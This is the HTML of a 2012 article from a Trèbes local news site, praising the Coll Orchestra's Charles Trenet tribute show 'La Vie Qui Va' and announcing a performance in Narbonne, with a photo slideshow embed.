ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-4332 post type-post status-publish format-standard hentry category-actualites category-coll-orchestra category-coll-productions tag-coll-orchestra tag-coll-productions">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">« La Vie Qui Va  » Formidablement Bien pour le Coll Orchestra !!</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;" align="justify"><b> <span style="color: #c0c0c0;">        </span></b><span style="color: #000000;">Depuis l&rsquo;été dernier nous suivons de près et nous partageons avec  vous, la belle aventure du Coll Orchestra dans la création du spectacle «  La Vie Qui Va » qui conte de nombreuses anecdotes de la vie de Charles Trenet.<br />
Retrouvez la genèse et les étapes de ce projet dans nos archives<br />
Août 2011 <a href="https://atrebes.com/2011-07.htm#coll-trenet" target="_blank"><span style="color: #000000;">  cliquez ICI</span></a>,  Janvier 2012   <a href="https://atrebes.com/2012jan.htm#coll" target="_blank"><span style="color: #000000;"> cliquez ICI</span></a> , juin 2012 <a href="https://atrebes.com/2012juin.htm#coll3" target="_blank"><span style="color: #000000;"> cliquez ICI</span></a></span></p>
<p style="text-align: justify;" align="justify"><span style="color: #000000;"> La première a eu lieu à Fontvieille avec au premier rang un spectateur de marque et pas des moindre, puisqu’il s’agissait de Charles Aznavour. Le succès était au rendez-vous et pour  les protagonistes incontestablement &#8230; Y a d&rsquo;la joie!. Ils ont hâte de remettre ça le 22 août  dans la cadre du festival Trenet dans la ville natale du fabuleux fou chantant, avant une tournée qui les conduira au-delà de nos frontières. </span></p>
<p style="text-align: justify;" align="justify"><span style="color: #000000;"> Les images ci-dessous, pour lesquelles nous adressons nos remerciements à leur auteur Frédéric Saint Martin qui nous en autorise le partage avec vous, vous donneront une idée  de la belle mise en scène qu’offre ce spectacle.</span></p>
<p><span style="color: #000000;">Il vous manque le son … la narration de Jacques Pessis , les voix de Nathalie Lhermitte et des autres chanteurs, le talent des musiciens du Coll Orchestra. Alors pour savourer pleinement « La Vie Qui Va » dans tout son dynamisme, son humour, ses pertinents textes, ses superbes interprétations et ses subtils arrangements des chansons de Trenet … une seule option …Rendez-vous à Narbonne le 22 aout !! </span></p>
<p align="center"><span style="color: #000000;"><b><br />
<object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5778260560153427297%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5778260560153427297%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></b></span></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/coll-orchestra/" rel="tag">Coll Orchestra</a> <a href="https://www.atrebes.com/tag/coll-productions/" rel="tag">Coll Productions</a></span>				<span style="display:none" class="updated">2012-08-18</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra/" data-text="« La Vie Qui Va  » Formidablement Bien pour le Coll Orchestra !!" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/la-vie-qui-va-formidablement-bien-pour-le-coll-orchestra/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
